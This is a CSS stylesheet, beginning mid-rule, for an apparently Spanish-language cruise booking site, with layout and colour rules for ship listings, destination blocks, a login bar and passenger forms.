	background:#616161;
	color:#ffffff;
}
.rojo{
	background:#FF1A00;
	color:#ffffff;
}
.violeta{
	background:#ba00ff;
	color:#ffffff;
}
.turqueza{
	background:#983392;
	color:#ffffff;
}
.letra-roja{
	color:#FF1A00;
}
.izq_servicio{
	float:left;
	display:block;
	width:300px;
	color:#3B3B92;	
}
.der_servicio{
	float:left;
	display:block;
	width:220px;
	color:#3B3B92;
}
.servicio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
}
.nota{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
	color:#000000;
}

.lista .arriba{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	top:0px;
}
.lista .abajo{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	bottom:0px;
}
.lista{
	position:relative;
	float:left;
	width:800px;
}
.lista .foto{
	position:relative;
	float:left;
	clear:left;
	width:160px;
	text-align:left;
}
.lista .detalle{
	float:left;
	display:inline;
	margin:0px 0px 10px 40px;
	padding-top:10px;
	border-top:1px solid #3B3B92;
	width:540px;
}
.lista .barra-destinos{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#ffffff;
	margin:0px 0px 10px 0px;
	padding-left:20px;
	background:url(../image/barra-destinos.gif) top left no-repeat;
	height:18px;
	line-height:18px;
	width:723px;
}
.lista .detalle .boton{
	float:right;
	display:inline;
	margin:4px 0px;
}
.lista .detalle p{
	margin:1% 0px !important;
}
#mensajes{
	float:left;
	display:inline;
	width:784px;
	height:24px;
	margin:2px 0px 2px 27px;
}
#mensajes .texto{
	float:left;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3b3b92;
}
#mensajes .link{
	float:right;
	height:24px;
	line-height:24px;
	text-align:right !important;
	margin:0px !important;
}
#mensajes .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#anuncio{
	float:left;
	width:784px;
	display:inline;
	margin:10px 27px;
	border:2px solid #3B3B92;
}
#anuncio .anuncio-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head-top{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head  #columna-izquierda,#anuncio .anuncio-head-top  #columna-izquierda{
	width:18px !important;
}
#anuncio .anuncio-head  #columna-centro,#anuncio .anuncio-head-top  #columna-centro{
	width:660px !important;
}
#anuncio .anuncio-head a,#anuncio .anuncio-head-top a{
	text-decoration:none;
	color:#3B3B92;
}
#anuncio .anuncio-head #columna-derecha,#anuncio .anuncio-head-top #columna-derecha{
	width:100px !important;
}
.ranking{
	float:left;
	width:72px;
	margin:4px 0px 0px 4px !important;
}
.ranking img{
	float:left;
	margin:0px !important;
	padding:0px !important;
}
#anuncio .vuelos{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#603c65;
	margin:2px;
	background:url(../image/iconos/vuelos.gif) right center no-repeat;
}
#anuncio .todoincluido{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) right center no-repeat;
	margin:2px;
}
#anuncio .nuevobarco{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) right center no-repeat;
	margin:2px;
}
#columna-foto{
	float:left;
	display:inline;
	width:165px;
	text-align:left;
	margin:0px 0px 0px 4px;
}
#columna-foto2{
	float:left;
	display:inline;
	width:170px;
	text-align:left;
	margin:0px 2px 0px 18px;
}
#columna-izquierda{
	float:left;
	width:205px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:left;
}
#columna .logo, #columna-izquierda  .logo{
	float:left;
	display:inline;
	margin:1px;
}
#columna .foto, #columna-izquierda .foto{
	position:relative;
	float:left;
}
#columna .foto .crucero-lujo, #columna-izquierda .foto .crucero-lujo{
	position:absolute;
	background:url(../image/cdl.png) center center no-repeat;
	width:64px;
	height:65px;
	right:-18px;
	bottom:-18px;
}
#columna .foto .ninos-gratis, #columna-izquierda .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .foto .grandes-ahorros, #columna-izquierda .foto .grandes-ahorros{
	position:absolute;
	background:url(../image/ga-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .barco, #columna-izquierda  .barco{
	float:left;
	width:115px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 10px;
	font-weight: bold;	
	line-height:14px;
	margin-left:2px;
}
#columna .barco, #columna-izquierda .barco span{
	color:#8e1317;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;	
}

#columna-centro{
	float:left;
	width:374px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro img{
	float:none !important;
}
#columna-camarote{
	float:left;
	width:348px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro div, #columna-camarote div{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;
	margin:1% 0px;
}
#columna-centro span, #columna-camarote span{
	float:left;
	margin-right:4px;
}
#columna-centro .campoinfo, #columna-camarote .campoinfo{
	width:80px;
}
#columna-centro .dato, #columna-camarote .dato{
	color:#616161;
}
#columna-centro .color-sector, #columna-camarote .color-sector{
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-centro .link, #columna-camarote .link{
	float:left;
	width:99.4%;
	text-align:right !important;
	margin:0px !important;
}
#columna-centro .link a, #columna-camarote .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-centro .link a:hover, #columna-camarote .link a:hover{
	text-decoration:underline;
}
#columna-centro .sectores span, #columna-camarote .sectores span{
	float:left;	
	margin:1px 0px 1px 8px;
}
#columna-centro .camarote, #columna-camarote .camarote{
	width:200px;
}
#columna-centro .sectores span{
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
}
#columna-derecha{
	float:right;
	width:192px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:right;
}
#columna-derecha .mapa{
	position:relative;
	float:right;
	width:190px;
	/*height:140px;*/
}
#empresas{
	float:left;
	width:784px;
	display:inline;
	margin:2px 27px;
}
#empresas img{
	vertical-align:middle;
	margin:0px 10px;
}
#tipo-cruceros{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-cruceros .bloque{
	position:relative;
	float:left;
	display:inline;
	width:96px;
	height:120px;
	margin:2px;
}
#tipo-cruceros .bloque img{
	border:none;
}
#tipo-cruceros .bloque .foto{
	float:left;
	position:relative;
	width:78px;
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-cruceros .bloque .foto img{float:left;margin:0px;padding:0px;}
#tipo-cruceros .bloque .ninos{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/n-gratis.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}
#tipo-cruceros .bloque .ahorros{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/ahorros.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}

#columna1-portada{
	float:left;
	width:38%;
	display:inline;
	margin:6px 0px 6px 28px;
}
#columna1-portada .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100%;
	height:60px;
	margin:6px 0px 0px;
}
#tipo-destinos{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-destinos .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100px; /*width:196px;*/
	height:104px; /*height:120px;*/
	margin:2px 6px 0px; /*margin:2px;*/
}
#tipo-destinos .bloque img{
	border:none;
}
#tipo-destinos .bloque a{
	text-decoration:none;
	color:#ffffff;
}
#tipo-destinos .bloque .des-tipo{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	line-height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px !important;
	font-weight:bold;
	text-align:center;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto img{float:left;margin:0px;padding:0px;}
#puntero-escalas{
	position:relative;
	float:left;
	width:100px;
	height:104px;
	display:inline;
	margin:9px 0px 0px 12px;
}
#puntero-escalas .fotografia{
	float:left;
	width:100px;
	height:69px;
	margin:0px;
	padding:0px;
	border:none;
	cursor:pointer;
}
#puntero-escalas .des-tipo, #puntero-escalas .des-pie{
	float:left;
	position:relative;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8px !important;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#puntero-escalas .des-tipo{
	width:100px;
	height:22px;
	line-height:11px;
}	
#puntero-escalas .des-pie{
	width:100px;
	height:11px;
	line-height:11px;
}
#puntero-escalas a{
	text-decoration:none;
	border:none;
	color:#ffffff;
}
.des-tipo img, .des-pie img{
	float:none !important;
	margin:0px !important;
	padding:0px !important;
}
.punta-izq-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/left.png) top left no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-izq-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/left-a.png) bottom left no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/right.png) top right no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/right-a.png) bottom right no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
#columna1-portada img{
	float:left;
	margin:0px;
	padding:0px;
}
#columna1-portada .bloque .enlace{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	height:42px;
	width:160px;
	line-height:14px;
	text-decoration:none;
	margin:2px 0px 2px 6px;
}
#columna2-portada{
	position:relative;
	float:right;
	width:53%;
	display:inline;
	margin:6px 28px 6px 0px;
}
#columna2-portada .fin{
	position:absolute;
	background:url(../image/foot-top.gif) bottom right no-repeat;
	width:438px;
	height:14px;
	right:0px;
	bottom:-4px;
	z-index:9;
}
#columna2-portada .bloque {
	float:right;
	background:url(../image/body-top.gif) top right no-repeat;
	height:37px;
	width:438px;
	padding:5px 3px 3px 3px;
}
#columna2-portada .bloque img{
	float:left;
	display:inline;
	margin:4px 0px 3px 12px;
	vertical-align:middle;
}
#columna2-portada .bloque .fila1, #columna2-portada .bloque .fila2, #columna2-portada .bloque .fila3, #columna2-portada .bloque .fila4, #columna2-portada .bloque .fila5, #columna2-portada .bloque .fila6{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	display:block;
	height:28px;
	line-height:12px;
	width:332px;
	margin:2px 2px 2px 0px;
	padding:4px 0px 4px 5px;
	overflow:hidden;
}
#columna2-portada .bloque a{
	text-decoration:none;
}
#columna2-portada .bloque .fila1{
	background:url(../image/barras/barra1.gif) top left no-repeat;
}
#columna2-portada .bloque .fila2{
	background:url(../image/barras/barra2.gif) top left no-repeat;
}
#columna2-portada .bloque .fila3{
	background:url(../image/barras/barra3.gif) top left no-repeat;
}
#columna2-portada .bloque .fila4{
	background:url(../image/barras/barra4.gif) top left no-repeat;
}
#columna2-portada .bloque .fila5{
	background:url(../image/barras/barra5.gif) top left no-repeat;
}
#columna2-portada .bloque .fila6{
	background:url(../image/barras/barra6.gif) top left no-repeat;
}
#paginador {
	float:left;
	display:inline;
	width:760px;
	margin:8px 0px 24px 18px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px !important;
	text-align:center;
}
#paginador  a{
	margin:0px 10px;
	text-decoration:none;
	color:#3B3B92;
}
#paginador  a:hover{
	color:#3F8DFF;
}
.bto-volver{
	float:left;
	display:inline;
	width:800px;
	margin:1px 0px 1px 18px;
	text-align:right;
}
.bto-volver a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#camarote_tip{
	float:left;
	width:160px;
	padding:4px;
	background:#ffffff;
}
#camarote_tip h2{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px !important;
	color:#ffffff;
	padding:0px;
	margin:0px 0px 4px;
}
#camarote_tip img{
	float:left;
}
#camarote_tip span{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;	
	padding:0px;
	margin:4px 0px 0px;
}
.image-plano{
	max-width:250px;
	width: expression(this.width > 250 ? 250: true);
}
#sesiones-index{
	position:relative;
	float:left;
	display:inline;
	width:840px;
	height:36px;
	background:#005fa3;
	border-bottom:2px solid #69a1c9;
}
#sesiones-index .opciones-login{
	position:relative;
	float:left;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	width:400px;
	height:36px;
	line-height:36px;
	margin-left:18px;
	color:#ffffff;
}
#sesiones-index .opciones-login a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .carro{
	position:relative;
	float:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#sesiones-index .carro a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:36px;
	margin-right:18px;
}
.form-login .campo-login{
	float:right;
	width:160px;
	display:inline;
	margin:2px 4px 0px;
}
.form-login .campo-login label{
	float:left;
	width:160px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
}
.form-login .campo-login input{
	float:left;
	width:160px;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;	
	border:1px solid #ffffff;
	background:#b5d1e4;
	color:#3b3b92;
	margin:2px 0px 0px;	
}
.form-login .campo-boton{
	float:right;
	display:inline;
	cursor:pointer;
	border:1px solid #ffffff;
	background:#3b3b92;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:16px 0px 0px 4px;
}
.meses{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
.meses:hover{
	text-decoration:underline;
}
#pdf{
background:#ffffff !important;
}
.percent-descuento{
float:left;
width:62px;
height:60px;
font-family:"Comic Sans MS", Arial, Helvetica, sans-serif;
font-size:22px;
font-weight:bold;
text-align:center;
color:#ffffff;
line-height:58px;
background:url(../image/descuento.gif) no-repeat;
}

#pasajeros{
	float:left;
	width:97%;
	display:inline;
	margin:4px 0px 0px 18px;
}

#pasajeros .pasajero{
	float:left;
	clear:left;
	width:11%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo{
	float:left;
	width:19%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .notas{
	float:left;
	width:60%;
	display:inline;
	margin:1px 0px 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .minicampo{
	float:left;
	width:11%;
	display:inline;
	margin:1px 0px 1px 5%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo input{
	width:99%;
	height:14px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#pasajeros .minicampo select, #pasajeros .campo select{
	width:99%;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}